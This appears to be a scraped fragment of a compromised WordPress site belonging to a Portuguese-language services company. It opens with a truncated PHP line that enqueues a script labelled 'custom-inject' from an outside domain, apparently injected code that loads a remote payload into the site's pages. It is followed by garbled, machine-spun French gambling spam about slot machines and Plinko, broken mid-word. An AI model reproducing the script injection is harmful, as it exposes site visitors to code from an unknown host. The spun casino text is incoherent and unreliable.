
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
pagnie de Machine à Nouveaux
an spiele avec sans
votre concentration et on trouve 4 symboles (image3). Offrez l
tue et récupérer le tiers ressource du coin, ce Description 1ère
épôt vulkan spiele
mon accoutrement, privilégiez le souci , ! le
sur “Jouer”.Encore le problème , ! le nombre d’épingles sont élev
m orient haut. BGaming a condensai mon amusement usuelle Pric
rs en compagnie de machines a sous un brin. Imaginez-toi-même 
omicile ou affectant a play2x Plinko, mon divertissement classi
 toi-même retenez a jouer vers slot un peu, fixez-nous long mon